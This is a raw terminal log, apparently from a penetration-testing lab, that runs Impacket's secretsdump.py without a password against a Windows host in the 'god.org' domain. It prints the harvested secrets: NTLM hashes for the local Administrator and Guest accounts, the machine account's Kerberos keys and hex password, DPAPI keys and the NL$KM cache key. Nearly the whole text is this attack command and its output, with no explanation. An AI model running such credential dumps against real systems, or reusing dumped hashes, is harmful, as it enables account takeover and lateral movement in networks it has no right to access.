 └─# python3 secretsdump.py god.org/owa\$@192.168.52.138 -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA$:aes256-cts-hmac-sha1-96:4928f5e410cb11c49acdf6046326c1a447adf7023419a1290251a220d1e8cfaa
GOD\OWA$:aes128-cts-hmac-sha1-96:c256279ebff5c86aacba8a6cf29baa79
GOD\OWA$:des-cbc-md5:835745e552b01c92
GOD\OWA$:plain_password_hex:78661c4b9e34c7ed2ee607b8ab4161a850d84e4e0f07e75754db7232e1e6a9cfab7f64b86f050e2afe920f2ea008b
30f14a05a8c57aa7ab7ca578ca3091feeac56ef5d152af9168fcdfa3696d8bd1bc280e7ddf4e3e0fdba58d8b888e09f3cdc874ee81e2bbacb19817ec8
f154e26c811f6b056bbe91a3d93ef2f67fae6cabf4df9cdbfffee0586920119cb9fb2e787b565ae38fadae945e2ac67fc2f9159e109fb736dcec0c03
GOD\OWA$:aad3b435b51404eeaad3b435b51404ee:3a24bcc6102a847a3abe111b83313559:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0×93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51fe4e7689e1993c62e4cc747142f
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up...